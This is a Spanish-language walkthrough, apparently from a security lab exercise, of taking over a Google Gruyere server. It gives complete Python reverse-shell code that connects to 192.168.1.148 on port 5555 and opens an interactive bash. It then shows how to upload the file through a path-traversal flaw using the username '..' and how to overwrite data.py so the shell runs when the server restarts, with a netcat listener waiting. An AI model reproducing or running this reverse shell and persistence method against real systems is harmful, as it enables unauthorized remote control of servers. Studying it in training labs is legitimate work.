

## Reverse shell:

En este caso voy a crear una revershe shell en Python, para poder tener acceso al sistema operativo en que corre el servidor, en este caso voy a ir explicando paso a paso el proceso, como último detalle en esta introducción ejecutaré gruyere como root, para así poder tener todos los permisos en el sistema.

1. Lo primero de todo es crear el script que va a crear la shell reversa en este caso el script será de Python, en concreto Python 2.7, porque es el que usa Google Gruyere:

# -*- coding: utf-8 -*-

# Importar los módulos necesarios

import socket

import sys

import os

import subprocess

# Crear un objeto socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Conectar el socket a un host y puerto especificados

host = '192.168.1.148'

port = 5555

s.connect((host, port))

# Redirigir la entrada, salida y error estándar al socket

os.dup2(s.fileno(), 0)

os.dup2(s.fileno(), 1)

os.dup2(s.fileno(), 2)

# Ejecutar un shell interactivo de Bash

p = subprocess.call(["/bin/bash","-i"])



1. Una vez que tenemos el script creado tenemos que subirlo al servidor, para eso voy a usar la vulnerabilidad de ‘Path Transversal’, para eso con el usuario ‘..’ y contraseña ‘..’ (El problema aquí es que Gruyere crea los usuario dentro de una carpeta con su nombre en la raíz, del servidor, pero al poner ‘..’ de nombre de usuario se crea directamente en la raíz, por lo tanto, cuando suba un fichero lo subiré a la raíz.), subiré este archivo al servidor con eso conseguiré que se suba en la carpeta raíz del servidor:





1. Después de hacer esto para que el ataque funcione tendremos que ejecutar este fichero, para esto tengo varias opciones, tendríamos que, sobre escribir cualquier archivo de configuración de Google Gruyere, y en ese archivo añadir esta línea

‘execfile(“revershe_sell_no_args.py”)’o ‘subprocess.call(['python','revershe_sell_no_args.py'])’ , o if path.exists("revershe_sell_no_args.py"): subprocess.Popen(['python','revershe_sell_no_args.py'],stdout=subprocess.PIPE)

Con esta línea ejecutaré la Shell reversa.

También tendré que añadir:

‘import subprocess’

‘import os’

‘from os import path’

‘import subprocess’

Y un if para comprobar si el fichero existe, esto sería opcional:

‘if path.exists("revershe_sell_no_args.py"):

subprocess.call(['python','revershe_sell_no_args.py'])’

Visto esto elegiré para modificar el archivo data.py

Creo el archivo con esa línea:







Ahora lo subiré al servidor para sobre escribir el auténtico:





Ahora comprobaré el cambio en el servidor:



1. Una vez hecho esto, me cambiaré de usuario al ‘usuario’ y contraseña ‘usuario’, pues él es administrador y puede reiniciar el servidor, pero antes de eso en la máquina atacante usaré el comando nc para crear un socket que escuche por el puerto 5555:



Ahora si cambiaré de cuenta, y ejecutaré quitar el servidor, una vez se reinicie, tendré el control:



Con esto conseguimos acceso completo al sistema:

